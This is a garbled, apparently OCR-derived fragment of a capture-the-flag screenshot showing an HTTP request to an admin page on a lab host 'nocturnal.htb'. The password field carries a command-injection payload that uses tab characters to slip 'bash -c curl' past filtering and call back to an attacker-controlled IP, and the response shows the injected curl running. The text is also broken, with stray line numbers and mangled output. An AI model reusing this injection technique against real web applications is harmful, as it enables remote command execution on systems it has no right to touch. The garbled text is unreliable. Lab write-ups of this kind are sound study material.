 /webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://nocturnal.htb/admin.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=7lc994oe6p5odd0b8kkc92pgo3
14 Connection: keep-alive
15
16 password=bash\t-c\t"curl%09http://10.10.16.64:8000/test"&backup=
Download Backup
</a>
<h3>
Output:
</h3>
<pre>
sh: 1: backups/backup_2025-08-16.zip: not foun  %
Total    % Received % Xferd  Average Speed   Time
Time     Time  Current
161 Dload  Upload   Total   Spent    Left  Speed
162 0     0    0     0    0     0      0      0 --:--:--
--:--:-- --:--:--     0  0     0    0     0    0     0
0      0 --:--:--  0:00:01 --:--:--     0
</pre>
</div>
163 </div>
164
165 </div>
166 </body>
167 </html>